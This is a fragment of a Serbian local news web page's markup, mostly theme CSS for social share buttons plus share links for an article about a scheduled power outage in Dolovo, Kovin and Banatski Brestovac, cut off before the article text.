                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftest.pancevac-online.rs%2F268270%2Felektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=ELEKTRODISTRIBUCIJA+PAN%C4%8CEVO%3A+Danas+isklju%C4%8Denje+struje+u+Dolovu%2C+Kovinu+i+Banatskom+Brestovcu http://test.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ELEKTRODISTRIBUCIJA+PAN%C4%8CEVO%3A+Danas+isklju%C4%8Denje+struje+u+Dolovu%2C+Kovinu+i+Banatskom+Brestovcu&url=http%3A%2F%2Ftest.pancevac-online.rs%2F268270%2Felektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu%2F&via=PAN%C4%8CEVAC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ELEKTRODISTRIBUCIJA+PAN%C4%8CEVO%3A+Danas+isklju%C4%8Denje+struje+u+Dolovu%2C+Kovinu+i+Banatskom+Brestovcu %0A%0A http://test.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ELEKTRODISTRIBUCIJA PANČEVO: Danas isključenje struje u Dolovu, Kovinu i Banatskom Brestovcu&body=http://test.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_50" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_51 td-pb-border-top fixed-image td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
